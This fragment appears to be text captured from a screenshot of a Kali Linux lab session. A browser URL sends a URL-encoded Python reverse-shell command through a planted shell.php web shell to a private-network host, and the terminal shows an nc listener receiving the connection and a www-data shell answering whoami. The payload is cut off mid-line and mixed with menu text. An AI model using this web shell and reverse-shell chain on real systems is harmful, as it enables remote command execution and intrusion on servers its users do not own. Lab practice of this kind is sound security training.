 192.168.32.148/test/shell.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.32.130%22,443));os
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
/Desktop
(root💀kali)-[~/Desktop]
# nc -lnvp 443 1 ⨯
listening on [any] 443 ...
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.148] 48333
www-data@ubuntu:/var/www/test$ whoami
whoami
www-data
www-data@ubuntu:/var/www/test$